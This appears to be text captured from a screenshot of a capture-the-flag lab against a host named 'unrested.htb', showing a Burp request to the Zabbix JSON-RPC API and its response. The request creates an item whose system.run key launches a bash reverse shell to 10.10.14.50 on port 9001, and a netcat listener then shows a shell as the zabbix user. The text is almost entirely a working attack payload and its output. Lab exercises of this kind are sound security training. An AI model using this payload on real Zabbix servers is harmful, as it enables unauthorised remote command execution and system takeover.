 └─$ rlwrap nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.10.14.50] from (UNKNOWN) [10.129.231.176] 40334
bash: cannot set terminal process group (4447): Inappropriate ioctl for device
bash: no job control in this shell
zabbix@unrested:/$
Send
Cancel
< ▼
> ▼
Request
Pretty Raw Hex
\n
1 POST /zabbix/api_jsonrpc.php HTTP/1.1
2 Host: unrested.htb
3 User-Agent: curl/7.83.1
4 Accept: */*
5 Authorization: Bearer 974940590d16f89b692a63d0bf2d7806
6 Content-Type: application/json-rpc
7 Content-Length: 421
8 Connection: close
9
10 {
11 "jsonrpc":"2.0",
12 "method":"item.create",
13 "params":{
14 "name":"Run callback to mrlsecurity",
15 "key_":
"system.run[bash -c 'bash -i >& /dev/tcp/10.10.14.50/9001
0>&1']",
16 "hostid":"10084",
17 "type":0,
18 "value_type":4,
19 "interfaceid":"1",
20 "delay":"60s"
21 },
22 "auth":"974940590d16f89b692a63d0bf2d7806",
23 "id":1
24 }
25
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Dec 2024 18:19:09 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Access-Control-Allow-Origin: *
5 Access-Control-Allow-Headers: Content-Type
6 Access-Control-Allow-Methods: POST
7 Access-Control-Max-Age: 1000
8 Content-Length: 55
9 Connection: close
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":{
"itemids":[
"47185"
]
},
"id":1
}